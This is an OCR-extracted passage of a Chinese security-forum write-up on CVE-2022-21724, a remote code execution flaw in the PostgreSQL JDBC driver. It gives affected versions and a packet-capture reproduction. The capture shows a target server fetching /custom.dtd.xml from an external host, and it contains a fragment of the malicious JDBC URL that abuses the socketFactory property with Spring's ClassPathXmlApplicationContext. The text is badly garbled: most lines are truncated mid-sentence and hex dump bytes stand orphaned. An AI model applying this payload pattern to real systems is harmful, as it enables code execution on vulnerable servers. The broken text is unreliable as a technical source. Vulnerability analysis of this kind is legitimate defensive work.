 先知社区 技术社区 安全培训 技术社群 积分商城 先知平台 漏洞库 输入关键字搜索 注册 登录
PostgresQL JDBC Drive 任意代码执行漏洞(CVE-
2022-21724)
发布投稿
标准云 历史精选 14135浏览 · 2022-11-07 08:22
JDBC Java 数据库连接，(Java Database Connectivity)是 Java 语言中用来规范客户
应用程序接口，具体讲就是通过 Java 连接广泛数据库，并对表中数据执行增、删、
术。
当程序中 JDBC 连接 URL 可控时，可能会造成安全问题。比较具有代表性的就
漏洞，是在于 mysql 数据库连接时产生的。
漏洞简介
在 PostgreSQL 数据库的 jdbc 驱动程序中发现一个安全漏洞。当攻击者控制 jc
时，使用 PostgreSQL 数据库的系统将受到攻击。 pgjdbc 根据通过
authenticationPluginClassName 、 sslhostnameverifier 、 socketFactory
、 sslfactory 、 sslpasswordcallback 连接属性提供类名实例化插件实例。但是，
类之前没有验证类是否实现了预期的接口。这可能导致通过任意类加载远程代码执
影响范围：
9.4.1208 <=PgJDBC <42.2.25
42.3.0 <=PgJDBC < 42.3.2
漏洞复现
stream_new.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
分组详情 字符串 jdbc
Options: 宽窄 区分大小写 Backwards Multiple occurrences
No. Time Source Destination Protocol Lengt Info
43550 6174.912945 172.31.0.2 116.62.63.234 HTTP 269 GET /custom.dtd.xml
43553 6174.922842 116.62.63.234 172.31.0.2 HTTP/X… 847 HTTP/1.0 200 OK
43560 6174.933931 172.31.0.2 116.62.63.234 HTTP 269 GET /custom.dtd.xml
43562 6174.944375 116.62.63.234 172.31.0.2 HTTP/X… 847 HTTP/1.0 200 OK
43591 6212.327219 172.31.0.1 172.31.0.2 HTTP 1171 POST /zyplayer-doc-d
43596 6212.347230 172.31.0.2 116.62.63.234 HTTP 269 GET /custom.dtd.xml
43598 6212.358477 116.62.63.234 172.31.0.2 HTTP/X… 847 HTTP/1.0 200 OK
43604 6212.370011 172.31.0.2 116.62.63.234 HTTP 269 GET /custom.dtd.xml
43606 6212.380398 116.62.63.234 172.31.0.2 HTTP/X… 847 HTTP/1.0 200 OK
43614 6212.423398 172.31.0.2 172.31.0.1 HTTP/J… 429 HTTP/1.1 200 , JSON
43625 6212.441255 172.31.0.2 116.62.63.234 HTTP 269 GET /custom.dtd.xml
43629 6212.452174 116.62.63.234 172.31.0.2 HTTP/X… 847 HTTP/1.0 200 OK
43635 6212.465408 172.31.0.2 116.62.63.234 HTTP 269 GET /custom.dtd.xml
43637 6212.480804 116.62.63.234 172.31.0.2 HTTP/X… 847 HTTP/1.0 200 OK
doc-db/datasource/test]
ded
ver"
0.1:5432/test?socketFactory=org.springframework.context.support.ClassPathXmlApplicatio
0380 65 73
0390 63 65
03a0 74 67
03b0 31 32
03c0 25 32
03d0 46 61
03e0 72 69
03f0 6e 74
0400 61 73
0410 61 74